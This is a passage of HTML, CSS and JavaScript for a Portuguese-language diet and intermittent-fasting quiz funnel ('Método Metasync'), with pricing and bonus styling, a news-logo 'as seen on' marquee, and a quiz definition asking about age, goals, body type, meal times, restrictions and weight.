.demo-tab-label{font-family:'Montserrat',sans-serif;font-size:11px;font-weight:800;letter-spacing:0.2px}

.demo-pane{display:none;animation:fadeIn .3s ease}
.demo-pane.active{display:block}

/* Chat Pane */
.demo-chat-box{background:#FAF8F5;border:1px solid var(--border-subtle);border-radius:16px;padding:12px;min-height:160px;max-height:220px;overflow-y:auto;display:flex;flex-direction:column;gap:10px;margin-bottom:10px}
.demo-msg{display:flex;gap:8px;align-items:flex-start}
.demo-msg.user{flex-direction:row-reverse}
.demo-msg-avatar{width:28px;height:28px;border-radius:50%;overflow:hidden;flex-shrink:0;border:1px solid var(--cyan-neon);background:#eaeaea;display:flex;align-items:center;justify-content:center;font-size:14px}
.demo-msg-bubble{max-width:82%;padding:9px 12px;border-radius:14px;font-size:12px;line-height:1.45}
.demo-msg.ai .demo-msg-bubble{background:var(--bg-card);border:1px solid var(--border-glass);color:var(--silver-light)}
.demo-msg.user .demo-msg-bubble{background:var(--red-neon);color:#fff;font-weight:600}
.demo-quick-chips{display:flex;flex-wrap:wrap;gap:6px;margin-top:6px}
.demo-chip{background:rgba(0,0,0,0.02);border:1px solid var(--border-glass);color:var(--cyan-neon);font-size:10.5px;font-weight:600;padding:6px 10px;border-radius:20px;cursor:pointer;transition:all .2s}
.demo-chip:hover{background:var(--cyan-light);border-color:var(--cyan-neon)}

/* Fasting Stage Pane */
.fasting-gauge-wrap{text-align:center;padding:10px 0}
.fasting-timer-display{font-family:'Montserrat',sans-serif;font-size:32px;font-weight:900;color:var(--cyan-neon);margin-bottom:4px}
.fasting-stage-title{font-size:13px;font-weight:800;color:#143540;margin-bottom:12px}
.fasting-progress-track{height:10px;background:rgba(0,0,0,0.04);border-radius:5px;overflow:hidden;border:1px solid var(--border-subtle);margin-bottom:14px;position:relative}
.fasting-progress-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--red-neon));box-shadow:0 0 12px var(--cyan-glow);transition:width .4s ease}
.fasting-stages-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:6px}
.stage-btn{background:rgba(0,0,0,0.02);border:1px solid var(--border-subtle);border-radius:12px;padding:8px 4px;text-align:center;cursor:pointer;transition:all .2s}
.stage-btn.active{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 10px var(--cyan-glow)}
.stage-btn-h{font-size:10px;font-weight:800;color:var(--silver)}
.stage-btn.active .stage-btn-h{color:var(--cyan-neon)}
.stage-btn-txt{font-size:9.5px;color:var(--silver-light);margin-top:2px}

/* Meal Plan Pane */
.meal-demo-card{background:rgba(0,0,0,0.01);border:1px solid var(--border-glass);border-radius:14px;padding:10px 12px;margin-bottom:8px;display:flex;align-items:center;justify-content:space-between}
.meal-demo-time{font-size:10px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.5px}
.meal-demo-name{font-size:12px;font-weight:700;color:#143540;margin-top:2px}
.meal-demo-cal{font-size:11px;color:var(--silver);font-weight:600}

/* ===== DUAL PRICING TABLE ===== */
.pricing-section{padding:0 20px;margin:24px 0}
.pricing-grid{display:flex;flex-direction:column;gap:18px}
.plan-card-box{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(14px);border-radius:22px;overflow:hidden;position:relative;transition:all .25s ease}
.plan-card-box.basic-plan{box-shadow:0 8px 24px rgba(20, 53, 64, 0.04) !important;border:2px solid rgba(0, 122, 135, 0.25) !important}
.plan-card-box.basic-plan *{font-family:'Montserrat',sans-serif !important}
.plan-card-box.basic-plan .plan-card-title{color:#143540;font-size:20px !important;font-weight:900 !important}
.plan-card-box.basic-plan .plan-price-inst{color:#007A87 !important;font-size:28px !important;font-weight:900 !important;text-shadow:none}
.plan-card-box.basic-plan .plan-price-total{font-size:13px !important;font-weight:700 !important;color:#555 !important}
.pro-ribbon{background:var(--cyan-dark);color:#fff;font-family:'Montserrat',sans-serif;font-size:11px;font-weight:900;text-align:center;padding:7px;letter-spacing:1px;text-transform:uppercase}
.plan-card-body{padding:20px}
.plan-card-title{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;margin-bottom:4px;display:flex;align-items:center;justify-content:space-between}
.plan-card-subtitle{font-size:12.5px;color:#555;margin-bottom:14px;line-height:1.45}
.plan-price-wrap{margin-bottom:16px;padding-bottom:14px;border-bottom:1px solid var(--border-subtle)}
.plan-price-inst{font-family:'Montserrat',sans-serif;font-size:28px;font-weight:900;color:#007A87;text-shadow:none}
.plan-price-total{font-size:13px;color:#143540;margin-top:2px;font-weight:700}
.plan-features-list{display:flex;flex-direction:column;gap:9px;margin-bottom:20px}
.plan-feat{display:flex;align-items:center;gap:8px;font-size:12.5px;color:var(--silver-light)}
.plan-feat.included{color:#143540;font-weight:600}
.plan-card-box.basic-plan .plan-feat.included{color:#143540;font-weight:600}
.plan-feat.excluded{color:rgba(20,53,64,0.4);text-decoration:line-through}
.plan-feat-icon{font-size:14px;flex-shrink:0}
.cta-btn-basic{width:100%;padding:16px;background:#E5F8FA;color:#007A87;border:2px solid #007A87;border-radius:14px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:800;cursor:pointer;transition:all .2s;text-transform:uppercase;box-shadow:0 4px 12px rgba(0, 122, 135, 0.08)}
.cta-btn-basic:hover{background:#d2f2f5;border-color:#007A87;transform:translateY(-1px)}
.plan-card-box.basic-plan .plan-card-title{color:#143540}

/* ===== CRO 1: DIAGNOSTIC REPORT CARD ===== */
.diag-report-card{background:#0B111A !important;border:2.5px solid var(--cyan-neon) !important;border-radius:22px;padding:22px 20px;margin:16px 20px;box-shadow:0 0 30px rgba(0,242,255,0.25)}
.diag-report-card *{font-family:'Montserrat',sans-serif !important;font-weight:700 !important}
.diag-report-card .diag-stat-label{color:rgba(255,255,255,0.85) !important;font-size:12.5px;font-weight:800 !important}
.diag-report-card .diag-stat-val{font-size:22px !important;color:var(--cyan-neon) !important;text-shadow:0 0 10px var(--cyan-glow)}
.plan-card-box.pro-featured{border:3px solid var(--cyan-dark) !important;box-shadow:0 8px 24px rgba(20,53,64,0.05);background:transparent !important}
.plan-card-box.pro-featured *{font-family:'Montserrat',sans-serif !important;font-weight:700 !important;color:#143540 !important}
.plan-card-box.pro-featured .plan-card-title{color:#143540 !important}
.plan-card-box.pro-featured .plan-card-subtitle{color:#555 !important;font-size:13.5px !important;line-height:1.55 !important;font-weight:600 !important}
.plan-card-box.pro-featured .plan-price-inst{color:#007A87 !important;font-size:28px !important;font-weight:900 !important}
.plan-card-box.pro-featured .plan-price-total{color:#143540 !important;font-size:13.5px !important;font-weight:800 !important}
.plan-card-box.pro-featured .plan-feat.included{color:#143540 !important;font-size:13.5px !important;font-weight:800 !important}
.plan-card-box.pro-featured .trust-item{color:#143540 !important;font-size:12.5px !important;font-weight:800 !important}
.plan-card-box.pro-featured .plan-price-wrap{border-bottom-color:var(--border-subtle) !important}
.diag-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--border-subtle)}
.diag-user-title{font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;color:#fff}
.diag-tag{background:rgba(255,59,92,0.15);color:var(--red-neon);border:1px solid var(--red-neon);font-size:9.5px;font-weight:800;padding:3px 8px;border-radius:12px;text-transform:uppercase}
.diag-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:16px}
.diag-stat-box{background:rgba(0,0,0,0.35);border:1px solid var(--border-subtle);border-radius:14px;padding:12px;text-align:center}
.diag-stat-label{font-size:11.5px;color:var(--silver);margin-bottom:4px}
.diag-stat-val{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:var(--cyan-neon);text-shadow:0 0 10px var(--cyan-glow)}

.weekly-projection-title{font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;color:#fff;margin-bottom:10px;text-align:center}
.weekly-projection-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px}
.proj-step{background:rgba(255,255,255,0.04);border:1px solid var(--border-subtle);border-radius:12px;padding:10px 6px;text-align:center}
.proj-week{font-size:10px;font-weight:800;color:var(--silver);text-transform:uppercase}
.proj-weight{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:900;color:var(--green-neon);margin-top:2px}

/* ===== CRO 2: AUDIO PLAYER CARD ===== */
.audio-player-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(14px);border-radius:20px;padding:14px;margin:16px 20px;display:flex;align-items:center;gap:12px;box-shadow:0 0 20px rgba(0,242,255,0.1)}
.audio-avatar{width:48px;height:48px;border-radius:50%;overflow:hidden;border:2px solid var(--cyan-neon);flex-shrink:0;box-shadow:0 0 12px var(--cyan-glow)}
.audio-btn{width:40px;height:40px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));border:none;color:#06080A;font-size:15px;font-weight:900;cursor:pointer;display:flex;align-items:center;justify-content:center;flex-shrink:0;box-shadow:0 0 12px var(--cyan-glow);transition:all .2s}
.audio-btn:hover{transform:scale(1.05)}
.audio-waveform{display:flex;align-items:center;gap:3px;height:22px;flex:1}
.wave-bar{width:3px;height:25%;background:var(--cyan-neon);border-radius:2px;transition:height .2s ease}
.audio-waveform.playing .wave-bar{animation:waveAnim 0.8s ease-in-out infinite alternate}
.audio-waveform.playing .wave-bar:nth-child(2n){animation-delay:0.15s}
.audio-waveform.playing .wave-bar:nth-child(3n){animation-delay:0.3s}
@keyframes waveAnim{0%{height:20%}100%{height:100%}}

/* ===== CRO 3: BONUSES STACK ===== */
.bonuses-section{padding:0 20px;margin:24px 0}
.bonus-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:18px;padding:16px;margin-bottom:12px;display:flex;align-items:start;gap:14px;position:relative;overflow:hidden}
.bonus-badge{position:absolute;top:10px;right:10px;background:var(--green-neon);color:#fff;font-size:9.5px;font-weight:900;padding:2px 8px;border-radius:10px;text-transform:uppercase;box-shadow:0 0 8px var(--green-neon)}
.bonus-icon{font-size:32px;flex-shrink:0;filter:drop-shadow(0 0 8px var(--cyan-glow))}
.bonus-title{font-family:'Montserrat',sans-serif;font-size:14px;font-weight:800;color:#143540;margin-bottom:4px;padding-right:50px}
.bonus-desc{font-size:12px;color:var(--silver-light);line-height:1.45;margin-bottom:6px}
.bonus-price{font-size:11px;color:var(--silver)}
.bonus-price del{color:var(--red-neon);margin-right:4px}

/* ===== CRO 4: COUPON BANNER ===== */
.coupon-banner{background:linear-gradient(135deg, rgba(0,242,255,0.12), rgba(0,255,135,0.12));border:1px dashed var(--cyan-neon);border-radius:14px;padding:12px 16px;text-align:center;margin:16px 20px;box-shadow:0 0 15px rgba(0,242,255,0.15)}
.coupon-txt{font-family:'Montserrat',sans-serif;font-size:11.5px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.5px;text-transform:uppercase}

@keyframes pulseFloat{0%,100%{transform:scale(1)}50%{transform:scale(1.04)}}

/* ===== NEWS MARQUEE CAROUSEL ===== */
.news-marquee-wrap {
  margin: 0;
  overflow: hidden;
  position: relative;
  background: rgba(255, 255, 255, 0.01);
  border-bottom: 1px solid var(--border-subtle);
  padding: 8px 0;
  width: 100%;
  flex-shrink: 0;
}
.news-marquee-title {
  text-align: center;
  font-size: 10px;
  color: var(--silver);
  text-transform: uppercase;
  letter-spacing: 1.5px;
  font-weight: 700;
  margin-bottom: 12px;
  opacity: 0.7;
}
.news-marquee-container {
  display: flex;
  width: 100%;
  overflow: hidden;
  user-select: none;
}
.news-marquee-track {
  display: flex;
  width: max-content;
  animation: marquee-scroll 20s linear infinite;
  gap: 35px;
  align-items: center;
}
.news-logo-item {
  height: 26px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  opacity: 0.45;
  transition: opacity 0.3s ease, filter 0.3s ease;
  filter: grayscale(1) brightness(1.5);
  overflow: visible;
}
.news-logo-item:hover {
  opacity: 0.95;
  filter: grayscale(0) brightness(1);
}
.news-logo-item svg {
  height: 100%;
  width: auto;
  fill: var(--silver-light);
  overflow: visible;
}
@keyframes marquee-scroll {
  0% { transform: translateX(0); }
  100% { transform: translateX(-50%); }
}
</style>
</head>
<body>
<div id="app">
  <div id="quiz-section">
    <div class="quiz-header" id="hdr">
      <button class="btn-back" id="btnBack" onclick="goBack()">←</button>
      <div class="logo">
        <span class="logo-badge" style="color:#fff">MÉTODO</span> METASYNC
      </div>
    </div>
    <div class="progress-bar-wrap" id="pbWrap">
      <div class="progress-bar-fill" id="pbFill" style="width:0%"></div>
    </div>

    <!-- GLOBAL NEWS MARQUEE CAROUSEL AT THE TOP -->
    <div class="news-marquee-wrap">
      <div class="news-marquee-title">Como visto nos principais portais de notícias</div>
      <div class="news-marquee-container">
        <div class="news-marquee-track">
          <!-- Item 1: G1 -->
          <div class="news-logo-item" title="G1">
            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
          </div>
          <!-- Item 2: UOL -->
          <div class="news-logo-item" title="UOL">
            <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
          </div>
          <!-- Item 3: Metrópoles -->
          <div class="news-logo-item" title="Metrópoles">
            <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
          </div>
          <!-- Item 4: R7 -->
          <div class="news-logo-item" title="R7">
            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
          </div>
          <!-- Item 5: CNN -->
          <div class="news-logo-item" title="CNN Brasil">
            <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
          </div>
          
          <!-- Duplicate items for infinite loop -->
          <!-- Item 1: G1 -->
          <div class="news-logo-item" title="G1">
            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
          </div>
          <!-- Item 2: UOL -->
          <div class="news-logo-item" title="UOL">
            <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
          </div>
          <!-- Item 3: Metrópoles -->
          <div class="news-logo-item" title="Metrópoles">
            <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
          </div>
          <!-- Item 4: R7 -->
          <div class="news-logo-item" title="R7">
            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
          </div>
          <!-- Item 5: CNN -->
          <div class="news-logo-item" title="CNN Brasil">
            <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
          </div>
        </div>
      </div>
    </div>

    <div class="step-wrap" id="stepWrap"></div>
  </div>
  <div id="sales-page"></div>

<script>
let currentStep = 0;
let goingBack = false;

function renderNewsMarquee(){
  return `
  <div class="news-marquee-wrap">
    <div class="news-marquee-title">Como visto nos principais portais de notícias</div>
    <div class="news-marquee-container">
      <div class="news-marquee-track">
        <div class="news-logo-item" title="G1">
          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
        </div>
        <div class="news-logo-item" title="UOL">
          <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
        </div>
        <div class="news-logo-item" title="Metrópoles">
          <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
        </div>
        <div class="news-logo-item" title="R7">
          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
        </div>
        <div class="news-logo-item" title="CNN Brasil">
          <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
        </div>
        <div class="news-logo-item" title="G1">
          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
        </div>
        <div class="news-logo-item" title="UOL">
          <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
        </div>
        <div class="news-logo-item" title="Metrópoles">
          <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
        </div>
        <div class="news-logo-item" title="R7">
          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
        </div>
        <div class="news-logo-item" title="CNN Brasil">
          <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
        </div>
      </div>
    </div>
  </div>`;
}

// VERSÃO FEMININA: gênero fixo como 'mulher' nesta variante de teste
const ud = {
  gender:null,
  ageRange:null, goal:null, bodyType:null, targetBody:null,
  focusAreas:[], lastBestShape:null, bodyDescription:null,
  ifKnowledge:null, breakfast:null, lunch:null, dinner:null,
  dietaryRestrictions:[], dislikedFoods:[], mealPreference:null, weekendBreak:null,
  height:165, currentWeight:70, targetWeight:60,
  heightUnit:'cm', weightUnit:'kg'
};

// ═══ QUIZ COMPLETO COM SELEÇÃO DE GÊNERO ═══════════════════════════
const STEPS = [
  {id:'intro',    type:'intro'},
  {id:'gender',   type:'gender'},
  {id:'age',      type:'single', q:'Ajuste o seu plano de acordo com\na sua idade', key:'ageRange',
    getOpts: ()=>(ud.gender==='homem'?[
      {l:'18 a 25 anos',img:'h18.jfif'},
      {l:'26 a 35 anos',img:'h35.jfif'},
      {l:'36 a 45 anos',img:'h45.jfif'},
      {l:'+46 anos',img:'h46.jpg'}
    ]:[
      {l:'18 a 25 anos',img:'m18.png'},
      {l:'26 a 35 anos',img:'m35.png'},
      {l:'36 a 45 anos',img:'m45.png'},
      {l:'+46 anos',img:'m46.png'}
    ]),
    opts:[{l:'18 a 25 anos'},{l:'26 a 35 anos'},{l:'36 a 45 anos'},{l:'+46 anos'}]},
  {id:'goal',     type:'single', q:'Qual e o seu objetivo principal?', key:'goal',
    getOpts: ()=>(ud.gender==='homem'?[
      {l:'Organizar minha alimentacao',img:'goal_lose_weight_man.png'},
      {l:'Buscar mais energia e disposicao',img:'goal_get_fit_man.png'},
      {l:'Melhorar a saude do coracao',img:'goal_heart_health_man.png'},
      {l:'Aliviar a rotina e o estresse',img:'goal_relieve_stress_man.png'}
    ]:[
      {l:'Organizar minha alimentacao',img:'goal_lose_weight.png'},
      {l:'Buscar mais energia e disposicao',img:'goal_get_fit.png'},
      {l:'Melhorar a saude do coracao',img:'goal_heart_health.png'},
      {l:'Aliviar a rotina e o estresse',img:'goal_relieve_stress.png'}
    ]),
    opts:[
      {l:'Organizar minha alimentacao'},{l:'Buscar mais energia e disposicao'},
      {l:'Melhorar a saude do coracao'},{l:'Aliviar a rotina e o estresse'}
    ]},
  {id:'bodytype', type:'single', q:'Como voce percebe seu corpo hoje?', key:'bodyType',
    getOpts: ()=>(ud.gender==='homem'?[
      {l:'Magro',img:'body_type_magro_man.png'},{l:'Falso magro',img:'body_type_falso_magro_man.png'},
      {l:'Acima da faixa de peso',img:'body_type_sobrepeso_man.png'},{l:'Acima do peso desejado',img:'body_type_obeso_man.png'}
    ]:[
      {l:'Magra',img:'body_magra.png'},{l:'Falsa magra',img:'body_falsa_magra.png'},
      {l:'Acima da faixa de peso',img:'body_sobrepeso.png'},{l:'Acima do peso desejado',img:'body_obesa.png'}
    ]),
    opts:[{l:'Magro(a)'},{l:'Falso magro(a)'},{l:'Acima da faixa de peso'},{l:'Acima do peso desejado'}]},
  {id:'targetbody',type:'single', q:'Qual resultado voce gostaria de buscar?', key:'targetBody',
    getOpts: ()=>(ud.gender==='homem'?[
      {l:'Definido',img:'target_definido_man.png'},
      {l:'Magro',img:'target_magro_man.png'},
      {l:'Equilibrado',img:'target_normal_man.png'},
      {l:'Em forma',img:'target_em_forma_man.png'},
      {l:'Forte',img:'target_forte_man.png'}
    ]:[
      {l:'Curvilinea',img:'target_curvilinea.png'},
      {l:'Magra',img:'target_magra.png'},
      {l:'Equilibrada',img:'target_normal.png'},
      {l:'Em forma',img:'target_em_forma.png'},
      {l:'Mais preenchida',img:'target_cheia.png'}
    ]),
    opts:[{l:'Curvilinea'},{l:'Magra'},{l:'Equilibrada'},{l:'Em forma'},{l:'Mais preenchida'}]},
  {id:'focusareas',type:'multi-card', q:'Quais areas do corpo voce quer\nfocar?', key:'focusAreas',
    getOpts: ()=>(ud.gender==='homem'?[
      {l:'Barriga',e:'💪'},{l:'Peito',e:'🏋️'},{l:'Bracos',e:'💪'},{l:'Costas',e:'🔝'},{l:'Pernas',e:'🦵'}
    ]:[
      {l:'Barriga',img:'focus_barriga.png'},{l:'Gluteos',img:'focus_bunda.png'},{l:'Busto',img:'focus_peito.png'},{l:'Pernas',img:'focus_pernas.png'}
    ]),
    opts:[{l:'Barriga'},{l:'Gluteos'},{l:'Busto'},{l:'Pernas'}]},
  {id:'lastshape', type:'single', q:'Faz quanto tempo que voce se\nsentiu na sua melhor forma?', key:'lastBestShape',
    layout:'side', getImg: ()=>(ud.gender==='homem'?'lastshape_man.png':'gender_woman.png'),
    opts:[{l:'0 a 6 meses atras'},{l:'7 a 12 meses atras'},{l:'1 a 3 anos atras'},{l:'Mais de 3 anos atras'}]},
  {id:'info-metabolism', type:'info-metabolism'},
  {id:'bodyDesc', type:'single', q:'O que mais te descreve?', key:'bodyDescription',
    getOpts: ()=>(ud.gender==='homem'?[
      {l:'Tenho dificuldade em ganhar massa',e:'😐'},{l:'Mantenho meu peso com facilidade',e:'💪'},{l:'Tenho tendencia a acumular peso na rotina',e:'😬'}
    ]:[
      {l:'Tenho dificuldade em ganhar massa',e:'😐'},{l:'Mantenho meu peso com facilidade',e:'💪'},{l:'Tenho tendencia a acumular peso na rotina',e:'😬'}
    ]),
    opts:[{l:'Tenho dificuldade em ganhar massa'},{l:'Mantenho meu peso com facilidade'},{l:'Tenho tendencia a acumular peso na rotina'}]},
  {id:'ifknowledge',type:'single', q:'O que voce sabe sobre organizar\nsuas janelas de alimentacao?', key:'ifKnowledge',
    getOpts: ()=>(ud.gender==='homem'?[
      {l:'Nunca experimentei',img:'h18.jfif'},
      {l:'Conheco um pouco',img:'h35.jfif'},
      {l:'Ja tenho experiencia',img:'h45.jfif'}
    ]:[
      {l:'Nunca experimentei',img:'if_know_nothing.jpg'},
      {l:'Conheco um pouco',img:'if_know_a_little.jpg'},
      {l:'Ja tenho experiencia',img:'if_know_a_lot.jpg'}
    ]),
    opts:[{l:'Nunca experimentei'},{l:'Conheco um pouco'},{l:'Ja tenho experiencia'}]},
  {id:'breakfast', type:'single', q:'Quando voce costuma tomar seu\ncafe da manha?', key:'breakfast',
    opts:[
      {l:'Entre 6 e 8 da manha',img:'breakfast_early.png'},
      {l:'Entre 8 e 10 da manha',img:'breakfast_mid.png'},
      {l:'Entre 10h e meio-dia',img:'breakfast_late.png'},
      {l:'Eu costumo pular o cafe da manha',img:'breakfast_skip.png'}
    ]},
  {id:'lunch',    type:'single', q:'Quando voce costuma almocar?', key:'lunch',
    opts:[
      {l:'Entre 10h e 12h',img:'lunch_10.png'},
      {l:'Entre 12h e 14h',img:'lunch_12.png'},
      {l:'Entre 14h e 16h',img:'lunch_14.png'},
      {l:'Eu costumo pular o almoco',img:'lunch_skip.png'}
    ]},
  {id:'dinner',   type:'single', q:'Quando voce janta?', key:'dinner',
    opts:[{l:'Entre 16h e 18h',e:'🥩'},{l:'Entre 18h e 20h',e:'🍲'},{l:'Entre 20h e 22h',e:'🥑'},{l:'Eu costumo pular o jantar',e:'💧'}]},
  {id:'restrictions',type:'multi', q:'Voce tem alguma restricao\nalimentar?', key:'dietaryRestrictions',
    getOpts: ()=>(ud.gender==='homem'?[
      {l:'Sem lactose',sub:'Eu nao consumo alimentos com lactose',e:'🍼'},
      {l:'Sem gluten',sub:'Eu evito graos com gluten',e:'🍩'},
      {l:'Vegetariano',sub:'Eu nao como carne',e:'🥦'},
      {l:'Vegano',sub:'Eu nao consumo produto de origem animal',e:'🌱'},
      {l:'Nenhum peixe',sub:'Nao como nenhum tipo de peixe',e:'🐟'},
      {l:'Nenhum dos acima',sub:'Eu como quase tudo',e:'❌'}
    ]:[
      {l:'Sem lactose',sub:'Eu nao consumo alimentos com lactose',e:'🍼'},
      {l:'Sem gluten',sub:'Eu evito graos com gluten',e:'🍩'},
      {l:'Vegetariana',sub:'Eu nao como carne',e:'🥦'},
      {l:'Vegana',sub:'Eu nao consumo produto de origem animal',e:'🌱'},
      {l:'Nenhum peixe',sub:'Nao como nenhum tipo de peixe',e:'🐟'},
      {l:'Nenhuma das acima',sub:'Eu como quase tudo',e:'❌'}
    ]),
    opts:[{l:'Sem lactose'},{l:'Sem gluten'},{l:'Vegetariana'},{l:'Vegana'},{l:'Nenhum peixe'},{l:'Nenhuma das acima'}]},
  {id:'dislikedfoods',type:'food-picker', q:'Escolha os alimentos que voce prefere EXCLUIR'},
  {id:'mealpref', type:'single', q:'Como voce prefere resolver suas refeicoes?', key:'mealPreference',
    opts:[{l:'Cozinhar em casa',e:'🍳'},{l:'Comer em restaurante',e:'🍽️'},{l:'Pedir delivery',e:'🍟'},{l:'Um pouco de tudo',e:'😊'}]},
  {id:'weekendbrk',type:'single', q:'Voce prefere uma rotina mais\nflexivel no final de semana?', key:'weekendBreak',
    opts:[{l:'Sim, prefiro mais liberdade no fim de semana',e:'🤙'},{l:'Prefiro manter a mesma rotina todos os dias',e:'📅'}]},
  {id:'workroutine',type:'single', q:'Como e a sua rotina de trabalho?', key:'workRoutine',
    layout:'side', getImg: ()=>(ud.gender==='homem'?'lastshape_man.png':'work_routine.png'),
    opts:[{l:'Trabalho em casa (home office)'},{l:'Trabalho em escritorio/fora'},{l:'Trabalho em turnos ou horarios variados'},{l:'Nao trabalho / estou disponivel'}]},
  {id:'exercise',  type:'single', q:'Com que frequencia voce pratica\nexercicios fisicos?', key:'exercise',
    layout:'side', getImg: ()=>(ud.gender==='homem'?'exercise_man.png':'goal_get_fit.jpg'),
    opts:[{l:'Nao practico',e:'🛋️'},{l:'1 a 2 vezes por semana',e:'🚶'},{l:'3 a 4 vezes por semana',e:'🏃'},{l:'5 ou mais vezes por semana',e:'🏋️'}]},
  {id:'height',   type:'slider', q:'Qual e a sua altura?', key:'height', min:140, max:210, def:165, units:['cm','pol']},
  {id:'curweight',type:'slider', q:'Qual e o seu peso atual?',   key:'currentWeight', min:40, max:160, def:70, units:['kg','lb']},
  {id:'tgtweight',type:'slider', q:'Qual e o seu peso desejado?', key:'targetWeight',  min:40, max:160, def:60, units:['kg','lb']},
  {id:'imc-summary', type:'imc-summary'},
  {id:'info-social',  type:'info-social'},
  {id:'weight-graph', type:'weight-graph'},
  {id:'loading', type:'loading'},
  {id:'result',  type:'result'}
];

// IDs dos passos que contam como perguntas (para barra de progresso)
const QUESTION_IDS = ['age','goal','bodytype','targetbody','focusareas','lastshape','bodyDesc','ifknowledge','breakfast','lunch','dinner','restrictions','dislikedfoods','mealpref','weekendbrk','workroutine','exercise'];
const TOTAL_Q = QUESTION_IDS.length;
function render(){
  const step = STEPS[currentStep];
  const wrap = document.getElementById('stepWrap');
  const pbWrap = document.getElementById('pbWrap');
